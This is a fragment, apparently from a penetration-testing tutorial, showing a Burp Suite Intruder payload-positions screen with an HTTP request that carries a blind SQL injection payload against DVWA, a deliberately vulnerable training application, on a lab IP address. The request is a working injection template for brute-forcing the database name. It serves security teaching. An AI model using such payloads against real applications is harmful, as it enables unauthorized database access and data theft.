 Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in
which payloads are assigned to payload positions - see help for full details.
Attack type: Sniper
GET /dvwa/vulnerabilities/sqli_blind/?id=1'+and+database()like'§a§%25&Submit=Submit HTTP/1.1
Host: 10.7.7.5
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:52.0) Gecko/20100101 Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://10.7.7.5/dvwa/vulnerabilities/sqli_blind/?id=1%27%27&Submit=Submit
Cookie: security=low; PHPSESSID=nctnb4t0oumnnb8q0ct9f5cau1
Connection: close
Upgrade-Insecure-Requests: 1